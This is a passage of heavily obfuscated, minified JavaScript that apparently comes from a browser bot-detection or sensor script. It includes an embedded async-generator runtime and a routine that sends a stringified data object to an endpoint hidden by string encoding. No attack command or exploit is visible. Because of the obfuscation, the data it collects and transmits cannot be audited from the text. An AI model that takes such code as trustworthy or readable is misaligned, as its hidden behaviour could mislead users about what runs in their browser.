Kwq=DN(PW);Bl=g5[EN()[WS(tF)](YBq,REq)][IY()[TL(MH)](UN,Qh,Xwq,f7)](Ipq);}catch(QUq){bK.splice(GG(hOq,sN),Infinity,hBq);}}if(pv(IIq,undefined)&&KN(IIq,s1q)&&pv(Bl,undefined)&&Bl[Q0()[l8(Frq)](cx,hY,T6,rOq)]&&KN(Bl[Q0()[l8(Frq)].call(null,p4,hY,CY,rOq)],DN(DN([])))){Hrq=DN(LI);var k1q=FUq(Xz(d7));var JMq=g5[IY()[TL(UN)](lS,DN(DN(Ev)),VK,MH)](xOq(nv(),Trq),jS[Zg]);if(pv(k1q,undefined)&&DN(g5[sH()[Ig(pt)](z5q,z7,nm,JG,UN,vx)](k1q))&&kz(k1q,Ev)){if(pv(mMq[IY()[TL(Zc)](xUq,p4,Oqq,vt)],undefined)){g5[pv(typeof cD()[dX(ss)],'undefined')?cD()[dX(zz)].call(null,Y9,Fc):cD()[dX(FN)](Hwq,Ug)](mMq[IY()[TL(Zc)].call(null,xUq,I9,Oqq,cx)]);}if(kz(JMq,Ep[PZ()[Ns(Ic)].call(null,Dh,xZ,N5)]())&&kz(k1q,JMq)){mMq[IY()[TL(Zc)](xUq,DN([]),Oqq,Jf)]=g5[cD()[dX(AR)](JG,m6)][PZ()[Ns(CY)](gn,DN(sN),UT)](function(){Vqq();},Gg(GG(k1q,JMq),Trq));}else{mMq[IY()[TL(Zc)].apply(null,[xUq,DN([]),Oqq,pt])]=g5[cD()[dX(AR)](JG,m6)][KN(typeof PZ()[Ns(Pd)],Wj([],[][[]]))?PZ()[Ns(Lf)].call(null,NWq,PH,Mbq):PZ()[Ns(CY)].apply(null,[gn,Pd,UT])](function(){Vqq();},Gg(EIq,Trq));}}}bK.pop();if(Hrq){s3();}};var kP=function(){bK.push(rBq);var T1q=kz(TN(mMq[pv(typeof cD()[dX(OS)],Wj('',[][[]]))?cD()[dX(Qh)](Lh,XK):cD()[dX(FN)].call(null,k7,gbq)],JBq),Ev)||kz(TN(mMq[KN(typeof cD()[dX(vx)],Wj([],[][[]]))?cD()[dX(FN)].apply(null,[Wvq,MQq]):cD()[dX(Qh)].apply(null,[Lh,XK])],kAq),Ev)||kz(TN(mMq[cD()[dX(Qh)](Lh,XK)],PKq),Ep[PZ()[Ns(Ic)](Dh,BY,mN)]())||kz(TN(mMq[KN(typeof cD()[dX(Dz)],Wj('',[][[]]))?cD()[dX(FN)].apply(null,[xUq,V4]):cD()[dX(Qh)].apply(null,[Lh,XK])],mdq),Ev);var lvq;return bK.pop(),lvq=T1q,lvq;};var PNq=function(){bK.push(Xqq);var RGq=kz(TN(mMq[cD()[dX(Qh)](Lh,CL)],VVq),Ev);var cdq;return bK.pop(),cdq=RGq,cdq;};var Jjq=function(){var vKq=DN([]);var Ovq=kP();var Pkq=PNq();bK.push(f7);if(KN(mMq[EN()[WS(nz)].call(null,QCq,Rt)],DN(PW))&&Pkq){mMq[EN()[WS(nz)].call(null,QCq,Rt)]=DN(LI);vKq=DN(DN({}));}mMq[cD()[dX(Qh)](Lh,hWq)]=Ev;var Y8q=NUq();Y8q[EN()[WS(J9)].call(null,GK,H8)](Q0()[l8(rP)](Cz,YH,DN(DN(Ev)),MQq),pYq,DN(LI));Y8q[cD()[dX(OS)](H9,cF)]=function(){JNq&&JNq(Y8q,vKq,Ovq);};var GGq=g5[EN()[WS(tF)](YBq,rh)][cD()[dX(Pd)].apply(null,[hY,lT])](f8q);var fVq=(pv(typeof EN()[WS(XQq)],'undefined')?EN()[WS(YBq)](ZZ,Wb):EN()[WS(YN)](fIq,dAq))[PZ()[Ns(DV)](zs,jZ,G7)](GGq,IY()[TL(Cs)](PUq,DN([]),rrq,ZG));Y8q[EN()[WS(b7)](xUq,fOq)](fVq);bK.pop();};var UGq=function(YYq){if(YYq)return DN(DN({}));var Djq=x9();var wKq=Djq&&Djq[UN];return wKq&&Xm(wKq);};var Vqq=function(){bK.push(FCq);mMq[KN(typeof sH()[Ig(f7)],'undefined')?sH()[Ig(FN)].apply(null,[MX,MX,zz,MX,Rbq,SH]):sH()[Ig(M4)](B5q,z7,BMq,xt,SH,p4)]=DN(DN(LI));bK.pop();mbq(DN(LI));};var lVq=QR[LI];var Skq=QR[PW];var Fjq=QR[Lr];var DKq=function(xTq){"@babel/helpers - typeof";bK.push(Ikq);DKq=S3(IY()[TL(FT)].call(null,fR,Q3,l0,DN(DN(Ev))),typeof g5[cD()[dX(pt)].call(null,Ih,fkq)])&&S3(pv(typeof qf()[H4(FN)],Wj(EN()[WS(Ev)].apply(null,[OS,xE]),[][[]]))?qf()[H4(bG)].apply(null,[tF,AR,gX,Y3,xt,gs]):qf()[H4(UN)](M4,Gl,crq,Tx,pt,dL),typeof g5[cD()[dX(pt)].apply(null,[Ih,fkq])][PZ()[Ns(Zg)](T7,Lg,pD)])?function(sXq){return sKq.apply(this,[Qw,arguments]);}:function(vvq){return sKq.apply(this,[HM,arguments]);};var xVq;return bK.pop(),xVq=DKq(xTq),xVq;};var t4=function(){"use strict";var Rdq=function(Hkq,wYq,CXq){return w9.apply(this,[hW,arguments]);};var CTq=function(sNq,YAq,tjq,KLq){bK.push(Wm);var qDq=YAq&&bkq(YAq[PZ()[Ns(hY)](NL,bG,KX)],XVq)?YAq:XVq;var mXq=g5[Q0()[l8(jz)].apply(null,[xH,KJ,bX,Fc])][PZ()[Ns(K8)].call(null,XQq,rh,ST)](qDq[PZ()[Ns(hY)].call(null,NL,vt,KX)]);var vNq=new nJq(KLq||[]);hJq(mXq,KN(typeof sH()[Ig(YN)],Wj([],[][[]]))?sH()[Ig(FN)].apply(null,[pLq,DN(DN(sN)),kh,tF,l1q,Wx]):sH()[Ig(YN)](Fvq,gn,xZ,X7,CD,DV),w9(X1,[cD()[dX(SH)].call(null,cx,z5q),dGq(sNq,tjq,vNq)]));var rjq;return bK.pop(),rjq=mXq,rjq;};var XVq=function(){};var zdq=function(){};var RXq=function(){};var JXq=function(tAq,p0q){function Bvq(jVq,wkq,sdq,FLq){bK.push(vz);var VTq=sKq(vA,[tAq[jVq],tAq,wkq]);if(pv(EN()[WS(BY)](vt,mK),VTq[pv(typeof IY()[TL(jz)],Wj([],[][[]]))?IY()[TL(vn)](Lg,MH,Pdq,DN(DN(Ev))):IY()[TL(MX)].call(null,pV,PS,O0q,jZ)])){var zYq=VTq[qf()[H4(b8)](AR,NL,tMq,T6,DN({}),b7)],NAq=zYq[cD()[dX(SH)].call(null,cx,bs)];var Uvq;return Uvq=NAq&&S3(cD()[dX(GK)].apply(null,[gn,qBq]),DKq(NAq))&&B8q.call(NAq,KN(typeof EN()[WS(Lg)],Wj([],[][[]]))?EN()[WS(YN)](mJq,Tpq):EN()[WS(dL)](hD,Tx))?p0q[pv(typeof Q0()[l8(hY)],Wj('',[][[]]))?Q0()[l8(Om)].call(null,gn,I9,l9,J0):Q0()[l8(CD)](ss,Hl,DN(DN({})),Jwq)](NAq[pv(typeof EN()[WS(Lf)],Wj([],[][[]]))?EN()[WS(dL)](hD,Tx):EN()[WS(YN)](fZ,frq)])[Q0()[l8(X7)](T6,XF,Pd,CEq)](function(QJq){bK.push(ldq);Bvq(cD()[dX(Jf)](wg,cwq),QJq,sdq,FLq);bK.pop();},function(D8q){bK.push(Iwq);Bvq(EN()[WS(BY)](vt,MG),D8q,sdq,FLq);bK.pop();}):p0q[Q0()[l8(Om)](Cz,I9,KJ,J0)](NAq)[pv(typeof Q0()[l8(xt)],Wj([],[][[]]))?Q0()[l8(X7)](jz,XF,nz,CEq):Q0()[l8(CD)].apply(null,[xH,Wt,Dz,Am])](function(JRq){bK.push(hBq);zYq[cD()[dX(SH)](cx,nvq)]=JRq,sdq(zYq);bK.pop();},function(b0q){bK.push(qXq);var kTq;return kTq=Bvq(EN()[WS(BY)].apply(null,[vt,QL]),b0q,sdq,FLq),bK.pop(),kTq;}),bK.pop(),Uvq;}FLq(VTq[qf()[H4(b8)](D7,NL,tMq,T6,xH,D7)]);bK.pop();}bK.push(Jf);var dTq;hJq(this,sH()[Ig(YN)](zz,pt,xZ,xZ,CD,E3),w9(X1,[cD()[dX(SH)].apply(null,[cx,nz]),function rRq(pJq,lpq){var OXq=function(){return new p0q(function(Kjq,cjq){Bvq(pJq,lpq,Kjq,cjq);});};bK.push(prq);var Rvq;return Rvq=dTq=dTq?dTq[Q0()[l8(X7)].call(null,Hj,XF,CY,BZ)](OXq,OXq):OXq(),bK.pop(),Rvq;}]));bK.pop();};var DAq=function(URq){return w9.apply(this,[lq,arguments]);};var nLq=function(YGq){return w9.apply(this,[mw,arguments]);};var nJq=function(vGq){bK.push(KL);this[KN(typeof IY()[TL(DV)],Wj([],[][[]]))?IY()[TL(MX)](bLq,nm,UXq,DN({})):IY()[TL(dL)](Lz,AR,wX,xt)]=[w9(X1,[KN(typeof Q0()[l8(T6)],Wj([],[][[]]))?Q0()[l8(CD)].apply(null,[hY,nOq,DN(Ev),AF]):Q0()[l8(Hj)].apply(null,[Hj,XQq,CY,mTq]),cD()[dX(X7)].apply(null,[T6,OLq])])],vGq[KN(typeof Q0()[l8(Hj)],Wj([],[][[]]))?Q0()[l8(CD)].call(null,SH,Sn,f7,B6):Q0()[l8(rt)](JG,ZEq,DN({}),mm)](DAq,this),this[qf()[H4(Lf)].call(null,jz,UN,T7,Cs,Rh,DN(sN))](DN(Ev));bK.pop();};var kRq=function(nVq){bK.push(cwq);if(nVq||KN(EN()[WS(Ev)].call(null,OS,rL),nVq)){var UNq=nVq[jKq];if(UNq){var jGq;return bK.pop(),jGq=UNq.call(nVq),jGq;}if(S3(KN(typeof IY()[TL(sF)],'undefined')?IY()[TL(MX)](lwq,DN({}),UXq,Lg):IY()[TL(FT)](fR,DN(DN(Ev)),qG,xZ),typeof nVq[cD()[dX(Jf)](wg,HX)])){var r0q;return bK.pop(),r0q=nVq,r0q;}if(DN(g5[sH()[Ig(pt)](HQq,GK,nm,dL,UN,hY)](nVq[cD()[dX(Ev)].call(null,bX,mY)]))){var sYq=NR(sN),pTq=function tXq(){bK.push(MJq);for(;KT(++sYq,nVq[cD()[dX(Ev)](bX,nqq)]);)if(B8q.call(nVq,sYq)){var jYq;return tXq[cD()[dX(SH)](cx,bQq)]=nVq[sYq],tXq[cD()[dX(rt)](Dwq,SF)]=DN(sN),bK.pop(),jYq=tXq,jYq;}tXq[cD()[dX(SH)].apply(null,[cx,bQq])]=GRq;tXq[cD()[dX(rt)](Dwq,SF)]=DN(jS[hY]);var GAq;return bK.pop(),GAq=tXq,GAq;};var mKq;return mKq=pTq[cD()[dX(Jf)](wg,HX)]=pTq,bK.pop(),mKq;}}throw new (g5[qf()[H4(Ev)](Wx,bG,sz,D9,DN(DN([])),dL)])(Wj(DKq(nVq),PZ()[Ns(Dz)](Pd,v6,IG)));};bK.push(As);t4=function Svq(){return XGq;};var GRq;var XGq={};var Sdq=g5[Q0()[l8(jz)].apply(null,[DN(Ev),KJ,Qh,FD])][PZ()[Ns(hY)].call(null,NL,hY,L8)];var B8q=Sdq[Q0()[l8(SH)].apply(null,[DN([]),cH,jZ,XD])];var hJq=g5[Q0()[l8(jz)].call(null,DN({}),KJ,UZ,FD)][sH()[Ig(sN)].apply(null,[xg,Wx,hs,rh,YN,X7])]||function(FKq,Spq,rKq){return sKq.apply(this,[JQ,arguments]);};var SKq=S3(IY()[TL(FT)](fR,DN(DN(Ev)),SD,bG),typeof g5[cD()[dX(pt)](Ih,lwq)])?g5[cD()[dX(pt)](Ih,lwq)]:{};var jKq=SKq[PZ()[Ns(Zg)].call(null,T7,KJ,RT)]||PZ()[Ns(vx)](VQq,X7,WK);var cXq=SKq[pv(typeof IY()[TL(bG)],'undefined')?IY()[TL(sF)].apply(null,[E3,j9,cG,Wh]):IY()[TL(MX)](RNq,b7,FK,GK)]||EN()[WS(vx)](xt,RJ);var Gpq=SKq[pv(typeof cD()[dX(T6)],'undefined')?cD()[dX(Lg)](FN,Id):cD()[dX(FN)](tUq,IF)]||(KN(typeof cD()[dX(UN)],'undefined')?cD()[dX(FN)].call(null,W1q,RNq):cD()[dX(KL)](vOq,DK));try{var DVq=bK.length;var cvq=DN(PW);Rdq({},EN()[WS(Ev)](OS,fD));}catch(bdq){bK.splice(GG(DVq,sN),Infinity,As);Rdq=function(Jkq,UVq,Wkq){return sKq.apply(this,[A,arguments]);};}XGq[sj()[ZD(b8)](FN,Lz,jZ,UTq,lEq)]=CTq;var JDq=PZ()[Ns(l9)](s7,I9,mTq);var nDq=Q0()[l8(Jf)](ss,I6,rh,DCq);var mVq=EN()[WS(z3)](sF,CJ);var rNq=sj()[ZD(FT)](bG,KJ,KL,Jpq,qMq);var kXq={};var ZVq={};Rdq(ZVq,jKq,function(){return sKq.apply(this,[LM,arguments]);});var XNq=g5[Q0()[l8(jz)](UZ,KJ,DN([]),FD)][KN(typeof sj()[ZD(Lf)],'undefined')?sj()[ZD(CD)].apply(null,[Bpq,DN(DN(sN)),hY,t1q,Mvq]):sj()[ZD(K8)](YN,vx,jz,Vrq,nx)];var HRq=XNq&&XNq(XNq(kRq([])));HRq&&pv(HRq,Sdq)&&B8q.call(HRq,jKq)&&(ZVq=HRq);var IXq=RXq[PZ()[Ns(hY)].apply(null,[NL,vt,L8])]=XVq[PZ()[Ns(hY)].call(null,NL,I9,L8)]=g5[Q0()[l8(jz)].call(null,Wx,KJ,MX,FD)][PZ()[Ns(K8)](XQq,D4,C2)](ZVq);function HYq(cYq){bK.push(C6);[KN(typeof cD()[dX(M4)],Wj([],[][[]]))?cD()[dX(FN)](kh,vz):cD()[dX(Jf)](wg,ft),EN()[WS(BY)].apply(null,[vt,D2]),KN(typeof PZ()[Ns(xt)],'undefined')?PZ()[Ns(Lf)](HWq,nm,FH):PZ()[Ns(BY)].call(null,pg,vx,Ndq)][Q0()[l8(rt)](K8,ZEq,Om,g0)](function(fjq){Rdq(cYq,fjq,function(E0q){bK.push(SH);var fvq;return fvq=this[sH()[Ig(YN)].call(null,TEq,PS,xZ,K8,CD,nz)](fjq,E0q),bK.pop(),fvq;});});bK.pop();}function dGq(AAq,jkq,xJq){var n8q=JDq;return function(fNq,Zjq){bK.push(Y3);if(KN(n8q,mVq))throw new (g5[pv(typeof qf()[H4(AR)],Wj([],[][[]]))?qf()[H4(hY)](Et,UN,zNq,OEq,DN({}),jZ):qf()[H4(UN)].apply(null,[I9,x3,Yc,gs,Y9,Tg])])(IY()[TL(Zg)].call(null,nt,Dz,g6,YN));if(KN(n8q,rNq)){if(KN(EN()[WS(BY)](vt,WD),fNq))throw Zjq;var HLq;return HLq=w9(X1,[cD()[dX(SH)].call(null,cx,Jbq),GRq,cD()[dX(rt)].apply(null,[Dwq,hf]),DN(Ev)]),bK.pop(),HLq;}for(xJq[sH()[Ig(jz)].apply(null,[Wz,T6,rg,Ic,AR,b7])]=fNq,xJq[qf()[H4(b8)](nz,NL,YQq,T6,Zg,gn)]=Zjq;;){var wRq=xJq[pv(typeof IY()[TL(FT)],Wj('',[][[]]))?IY()[TL(vx)].apply(null,[vOq,KJ,YMq,DN([])]):IY()[TL(MX)](nt,DN(DN([])),vc,cx)];if(wRq){var LAq=jXq(wRq,xJq);if(LAq){if(KN(LAq,kXq))continue;var VXq;return bK.pop(),VXq=LAq,VXq;}}if(KN(KN(typeof cD()[dX(jz)],Wj([],[][[]]))?cD()[dX(FN)](XCq,tYq):cD()[dX(Jf)].call(null,wg,OKq),xJq[sH()[Ig(jz)](Wz,Lg,rg,SH,AR,DN(DN({})))]))xJq[Q0()[l8(vt)](Hj,bG,l9,vT)]=xJq[PZ()[Ns(z3)](I9,wg,wj)]=xJq[qf()[H4(b8)](dL,NL,YQq,T6,rt,l9)];else if(KN(EN()[WS(BY)](vt,WD),xJq[sH()[Ig(jz)].call(null,Wz,DN(Ev),rg,E3,AR,jZ)])){if(KN(n8q,JDq))throw n8q=rNq,xJq[KN(typeof qf()[H4(sN)],Wj(pv(typeof EN()[WS(UN)],Wj([],[][[]]))?EN()[WS(Ev)](OS,x5):EN()[WS(YN)].call(null,pP,XQq),[][[]]))?qf()[H4(UN)](b7,bIq,ROq,sx,DN([]),s7):qf()[H4(b8)].call(null,Lz,NL,YQq,T6,Qh,PH)];xJq[cD()[dX(Om)](nt,jG)](xJq[qf()[H4(b8)](EG,NL,YQq,T6,DN(DN(sN)),PS)]);}else KN(PZ()[Ns(BY)](pg,Rh,XG),xJq[sH()[Ig(jz)](Wz,Zg,rg,Hj,AR,gs)])&&xJq[Q0()[l8(Lz)](wg,D7,DN([]),Lqq)](PZ()[Ns(BY)](pg,ss,XG),xJq[KN(typeof qf()[H4(jz)],'undefined')?qf()[H4(UN)].call(null,K8,Wpq,cS,LRq,SH,xZ):qf()[H4(b8)](Ic,NL,YQq,T6,MX,DN(DN(sN)))]);n8q=mVq;var sGq=sKq(vA,[AAq,jkq,xJq]);if(KN(EN()[WS(l9)].call(null,KJ,TQq),sGq[IY()[TL(vn)].call(null,Lg,KL,K3,DN(DN(sN)))])){if(n8q=xJq[cD()[dX(rt)].apply(null,[Dwq,hf])]?rNq:nDq,KN(sGq[qf()[H4(b8)](z3,NL,YQq,T6,DN(DN({})),I6)],kXq))continue;var wJq;return wJq=w9(X1,[KN(typeof cD()[dX(I6)],'undefined')?cD()[dX(FN)].call(null,kWq,x1q):cD()[dX(SH)](cx,Jbq),sGq[qf()[H4(b8)](Hj,NL,YQq,T6,cx,cH)],cD()[dX(rt)].call(null,Dwq,hf),xJq[cD()[dX(rt)].apply(null,[Dwq,hf])]]),bK.pop(),wJq;}KN(EN()[WS(BY)](vt,WD),sGq[KN(typeof IY()[TL(vn)],'undefined')?IY()[TL(MX)].apply(null,[Zg,CY,Nwq,nz]):IY()[TL(vn)](Lg,BY,K3,Jf)])&&(n8q=rNq,xJq[sH()[Ig(jz)](Wz,Zc,rg,j9,AR,xH)]=EN()[WS(BY)](vt,WD),xJq[qf()[H4(b8)].call(null,M4,NL,YQq,T6,BY,Hj)]=sGq[qf()[H4(b8)].apply(null,[pt,NL,YQq,T6,J9,DN(DN(Ev))])]);}bK.pop();};}function jXq(W0q,WVq){bK.push(ANq);var Rjq=WVq[sH()[Ig(jz)](Q6,Y9,rg,GK,AR,DN(DN({})))];var nXq=W0q[PZ()[Ns(Zg)](T7,JY,xJ)][Rjq];if(KN(nXq,GRq)){var EVq;return WVq[KN(typeof IY()[TL(vn)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[g1q,SH,AUq,tF]):IY()[TL(vx)].apply(null,[vOq,Zg,VD,DN(DN(Ev))])]=null,KN(EN()[WS(BY)].call(null,vt,AY),Rjq)&&W0q[PZ()[Ns(Zg)].call(null,T7,gs,xJ)][KN(typeof PZ()[Ns(gn)],'undefined')?PZ()[Ns(Lf)](Qh,vt,KJ):PZ()[Ns(BY)].call(null,pg,J9,WD)]&&(WVq[KN(typeof sH()[Ig(FN)],Wj([],[][[]]))?sH()[Ig(FN)](ARq,s7,jLq,T6,CDq,p4):sH()[Ig(jz)].apply(null,[Q6,BL,rg,Q3,AR,DN([])])]=PZ()[Ns(BY)].call(null,pg,DN(sN),WD),WVq[qf()[H4(b8)].call(null,p4,NL,vc,T6,PS,DN(DN(Ev)))]=GRq,jXq(W0q,WVq),KN(EN()[WS(BY)].call(null,vt,AY),WVq[pv(typeof sH()[Ig(bG)],Wj(EN()[WS(Ev)].call(null,OS,JC),[][[]]))?sH()[Ig(jz)](Q6,JY,rg,s7,AR,DN([])):sH()[Ig(FN)](Lqq,BY,wx,Qh,q8q,vn)]))||pv(PZ()[Ns(BY)](pg,xF,WD),Rjq)&&(WVq[pv(typeof sH()[Ig(FT)],Wj(EN()[WS(Ev)].call(null,OS,JC),[][[]]))?sH()[Ig(jz)](Q6,zs,rg,xF,AR,j9):sH()[Ig(FN)].call(null,Yc,DN(Ev),CEq,Lf,pLq,Lz)]=EN()[WS(BY)].call(null,vt,AY),WVq[qf()[H4(b8)].call(null,Hj,NL,vc,T6,BY,DV)]=new (g5[qf()[H4(Ev)](Lg,bG,HQq,D9,CY,CY)])(Wj(Wj(IY()[TL(l9)].call(null,pt,s7,Mv,JY),Rjq),IY()[TL(BY)](O7,DN([]),LJ,FT)))),bK.pop(),EVq=kXq,EVq;}var PRq=sKq(vA,[nXq,W0q[PZ()[Ns(Zg)](T7,T6,xJ)],WVq[qf()[H4(b8)].call(null,Ev,NL,vc,T6,nz,Wh)]]);if(KN(pv(typeof EN()[WS(UN)],Wj([],[][[]]))?EN()[WS(BY)](vt,AY):EN()[WS(YN)](zJq,VQq),PRq[IY()[TL(vn)](Lg,Tg,YMq,Wx)])){var ZKq;return WVq[sH()[Ig(jz)](Q6,b7,rg,tF,AR,b8)]=EN()[WS(BY)](vt,AY),WVq[qf()[H4(b8)](DV,NL,vc,T6,Ev,ss)]=PRq[pv(typeof qf()[H4(sN)],Wj(EN()[WS(Ev)].apply(null,[OS,JC]),[][[]]))?qf()[H4(b8)](DV,NL,vc,T6,f7,b8):qf()[H4(UN)].call(null,cx,rTq,Ox,Xt,J9,DN(DN(Ev)))],WVq[KN(typeof IY()[TL(pt)],Wj('',[][[]]))?IY()[TL(MX)](OKq,UN,Lg,EG):IY()[TL(vx)](vOq,CD,VD,Om)]=null,bK.pop(),ZKq=kXq,ZKq;}var bGq=PRq[qf()[H4(b8)](hD,NL,vc,T6,cH,ZG)];var sJq;return sJq=bGq?bGq[cD()[dX(rt)](Dwq,RP)]?(WVq[W0q[qf()[H4(FT)](X7,b8,bIq,Qbq,CD,JY)]]=bGq[cD()[dX(SH)].call(null,cx,Jwq)],WVq[KN(typeof cD()[dX(KL)],Wj('',[][[]]))?cD()[dX(FN)].call(null,hVq,S7):cD()[dX(Jf)](wg,ZN)]=W0q[qf()[H4(K8)](dH,CD,k3,I7,DN([]),FT)],pv(PZ()[Ns(BY)](pg,cH,WD),WVq[sH()[Ig(jz)](Q6,D4,rg,xH,AR,Lz)])&&(WVq[sH()[Ig(jz)](Q6,BY,rg,dL,AR,cH)]=pv(typeof cD()[dX(vn)],'undefined')?cD()[dX(Jf)](wg,ZN):cD()[dX(FN)].apply(null,[trq,jDq]),WVq[qf()[H4(b8)].call(null,Y9,NL,vc,T6,Om,rh)]=GRq),WVq[pv(typeof IY()[TL(vx)],'undefined')?IY()[TL(vx)].apply(null,[vOq,DN(DN({})),VD,Q3]):IY()[TL(MX)](Q5q,UN,V8q,nz)]=null,kXq):bGq:(WVq[sH()[Ig(jz)].apply(null,[Q6,Om,rg,nz,AR,Lg])]=EN()[WS(BY)](vt,AY),WVq[qf()[H4(b8)](KJ,NL,vc,T6,DN(Ev),DN(DN(sN)))]=new (g5[qf()[H4(Ev)](D7,bG,HQq,D9,zZ,cH)])(sj()[ZD(Lf)].apply(null,[BY,f7,MH,bc,Nwq])),WVq[IY()[TL(vx)].call(null,vOq,Qh,VD,JG)]=null,kXq),bK.pop(),sJq;}zdq[PZ()[Ns(hY)](NL,xt,L8)]=RXq;hJq(IXq,PZ()[Ns(NL)].apply(null,[KL,Pd,GV]),w9(X1,[cD()[dX(SH)](cx,xz),RXq,sH()[Ig(AR)](qMq,K8,Zg,Q3,K8,zs),DN(Ev)]));hJq(RXq,PZ()[Ns(NL)](KL,j9,GV),w9(X1,[cD()[dX(SH)](cx,xz),zdq,sH()[Ig(AR)].apply(null,[qMq,CD,Zg,l9,K8,Wh]),DN(Ev)]));zdq[IY()[TL(Dz)].apply(null,[vt,gs,D0,Zc])]=Rdq(RXq,Gpq,Q0()[l8(UZ)](Zc,HS,DN(Ev),lJ));XGq[pv(typeof sj()[ZD(Ev)],Wj([],[][[]]))?sj()[ZD(YN)].call(null,DV,X7,cx,mh,FDq):sj()[ZD(CD)](Lg,DN(Ev),DV,A1q,XZ)]=function(YNq){bK.push(zL);var Ijq=S3(KN(typeof IY()[TL(Lf)],'undefined')?IY()[TL(MX)](Rbq,PH,Ll,FN):IY()[TL(FT)](fR,DN([]),RR,ZG),typeof YNq)&&YNq[PZ()[Ns(NL)](KL,Lz,MN)];var zDq;return zDq=DN(DN(Ijq))&&(KN(Ijq,zdq)||KN(Q0()[l8(UZ)](Qh,HS,DN(DN([])),mGq),Ijq[IY()[TL(Dz)].call(null,vt,DN(DN([])),r2,Lh)]||Ijq[EN()[WS(FT)].apply(null,[H9,rK])])),bK.pop(),zDq;};XGq[IY()[TL(gn)](UZ,I6,ER,DN(DN([])))]=function(LYq){bK.push(YLq);g5[Q0()[l8(jz)](DN(DN([])),KJ,Cz,bBq)][IY()[TL(I6)](kEq,xt,Yh,z3)]?g5[Q0()[l8(jz)].call(null,s7,KJ,CY,bBq)][IY()[TL(I6)].call(null,kEq,Zc,Yh,z7)](LYq,RXq):(LYq[Q0()[l8(Lh)](DN(Ev),dF,DN({}),xg)]=RXq,Rdq(LYq,Gpq,KN(typeof Q0()[l8(GK)],Wj([],[][[]]))?Q0()[l8(CD)](DN(DN({})),TBq,zs,zc):Q0()[l8(UZ)].call(null,M4,HS,hY,jDq)));LYq[PZ()[Ns(hY)](NL,KL,pj)]=g5[pv(typeof Q0()[l8(Lg)],Wj('',[][[]]))?Q0()[l8(jz)](Qh,KJ,UN,bBq):Q0()[l8(CD)](DN(DN(Ev)),zvq,xF,v3)][PZ()[Ns(K8)](XQq,Hj,JK)](IXq);var Ejq;return bK.pop(),Ejq=LYq,Ejq;};XGq[Q0()[l8(z7)](MH,gs,X7,jj)]=function(hNq){return sKq.apply(this,[pr,arguments]);};HYq(JXq[PZ()[Ns(hY)](NL,DN(DN(sN)),L8)]);Rdq(JXq[PZ()[Ns(hY)](NL,KL,L8)],cXq,function(){return sKq.apply(this,[Kw,arguments]);});XGq[PZ()[Ns(gn)].call(null,D9,DN([]),QG)]=JXq;XGq[IY()[TL(JG)](jt,xF,kv,Ic)]=function(bvq,dkq,FNq,DXq,p8q){bK.push(H9);KN(z4(jS[hY]),p8q)&&(p8q=g5[PZ()[Ns(I6)].apply(null,[T6,I9,COq])]);var hRq=new JXq(CTq(bvq,dkq,FNq,DXq),p8q);var gkq;return gkq=XGq[sj()[ZD(YN)].call(null,DV,Y9,Tg,mh,D1q)](dkq)?hRq:hRq[cD()[dX(Jf)].call(null,wg,xCq)]()[Q0()[l8(X7)](vn,XF,GK,Qbq)](function(zLq){var ZRq;bK.push(G6);return ZRq=zLq[cD()[dX(rt)].apply(null,[Dwq,qVq])]?zLq[cD()[dX(SH)](cx,cpq)]:hRq[pv(typeof cD()[dX(sF)],Wj('',[][[]]))?cD()[dX(Jf)].call(null,wg,FD):cD()[dX(FN)](HVq,JZ)](),bK.pop(),ZRq;}),bK.pop(),gkq;};HYq(IXq);Rdq(IXq,Gpq,Q0()[l8(xZ)].apply(null,[tF,Tg,KJ,OG]));Rdq(IXq,jKq,function(){return sKq.apply(this,[qA,arguments]);});Rdq(IXq,Q0()[l8(PS)].apply(null,[BL,T7,xF,PY]),function(){return sKq.apply(this,[X1,arguments]);});XGq[KN(typeof cD()[dX(jz)],'undefined')?cD()[dX(FN)](km,Bjq):cD()[dX(vt)](OS,kN)]=function(Cjq){return sKq.apply(this,[BI,arguments]);};XGq[EN()[WS(gn)](Lg,BX)]=kRq;nJq[PZ()[Ns(hY)](NL,FN,L8)]=w9(X1,[PZ()[Ns(NL)](KL,jZ,GV),nJq,qf()[H4(Lf)].apply(null,[vx,UN,EZ,Cs,E3,Jf]),function PTq(pDq){bK.push(gX);if(this[qf()[H4(YN)](T6,FN,bIq,k7,rh,zZ)]=Ev,this[cD()[dX(Jf)](wg,L2)]=Ev,this[Q0()[l8(vt)](DN(DN([])),bG,jz,G8)]=this[PZ()[Ns(z3)](I9,KL,JR)]=GRq,this[KN(typeof cD()[dX(vn)],'undefined')?cD()[dX(FN)](Fs,Wh):cD()[dX(rt)](Dwq,jUq)]=DN(sN),this[pv(typeof IY()[TL(sF)],Wj('',[][[]]))?IY()[TL(vx)](vOq,M4,cJ,ss):IY()[TL(MX)].call(null,FH,Q3,UIq,Ev)]=null,this[sH()[Ig(jz)](bh,JG,rg,JG,AR,J9)]=cD()[dX(Jf)](wg,L2),this[qf()[H4(b8)](K8,NL,U7,T6,Q3,T6)]=GRq,this[IY()[TL(dL)](Lz,KJ,rv,GK)][KN(typeof Q0()[l8(D4)],Wj('',[][[]]))?Q0()[l8(CD)](v6,gEq,l9,gx):Q0()[l8(rt)](nm,ZEq,DN(Ev),WM)](nLq),DN(pDq))for(var zRq in this)KN(EN()[WS(bG)](n5q,jj),zRq[cD()[dX(NL)](Hj,L1)](Ev))&&B8q.call(this,zRq)&&DN(g5[sH()[Ig(pt)](nqq,sF,nm,p4,UN,Pd)](U0q(zRq[sH()[Ig(Lg)](Oqq,f7,Ev,E3,UN,dL)](sN))))&&(this[zRq]=GRq);bK.pop();},pv(typeof EN()[WS(Ev)],Wj('',[][[]]))?EN()[WS(I6)](l9,VS):EN()[WS(YN)](z7,xCq),function(){return sKq.apply(this,[mB,arguments]);},cD()[dX(Om)].call(null,nt,VK),function XXq(rJq){bK.push(Ikq);if(this[cD()[dX(rt)](Dwq,lXq)])throw rJq;var NDq=this;function TXq(fKq,xAq){bK.push(kqq);wNq[IY()[TL(vn)](Lg,DN(DN(sN)),kV,Lz)]=EN()[WS(BY)](vt,WM);wNq[qf()[H4(b8)](Qh,NL,Wvq,T6,Zc,DN(DN({})))]=rJq;NDq[cD()[dX(Jf)](wg,XL)]=fKq;xAq&&(NDq[sH()[Ig(jz)].apply(null,[g6,UZ,rg,FT,AR,DN(Ev)])]=cD()[dX(Jf)](wg,XL),NDq[qf()[H4(b8)].apply(null,[Rh,NL,Wvq,T6,j9,Qh])]=GRq);var w8q;return bK.pop(),w8q=DN(DN(xAq)),w8q;}for(var 